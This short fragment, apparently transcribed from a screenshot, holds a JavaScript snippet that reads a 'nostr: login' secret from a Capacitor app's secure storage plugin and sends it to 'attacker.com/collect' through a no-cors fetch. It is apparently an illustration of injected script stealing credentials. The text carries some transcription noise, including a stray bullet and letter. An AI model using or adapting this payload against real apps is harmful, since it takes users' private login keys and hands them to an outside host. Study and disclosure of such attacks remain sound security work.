 JS = Capacitor.Plugins.SecureStoragePlugin
• get({key: "nostr: login"})
.then(r => fetch(
"https://attacker.com/collect?k=" +
encodeURIComponent(r.value),
{mode: "no-cors"}
) ) ;
P
